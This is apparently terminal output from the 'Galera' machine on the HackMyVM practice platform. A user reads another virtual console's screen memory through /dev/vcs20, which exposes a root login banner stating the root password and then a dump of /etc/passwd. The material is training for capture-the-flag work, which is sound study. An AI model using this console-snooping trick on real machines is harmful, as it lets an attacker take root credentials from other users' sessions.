 donjuandeaustria@galera:~$ cat /dev/vcs20
[*] Machine: Galera
[*] Platform: HackMyVM
[*] Author: Lenam
[*] IP: 127.0.1.1
galera login: root (automatic login)
Linux galera 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May  8 00:15:52 EDT 2025 on tty20
********************************************
Welcome, System Administrator!
********************************************
Reminder: your root password is 's w'
root@galera:~#
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin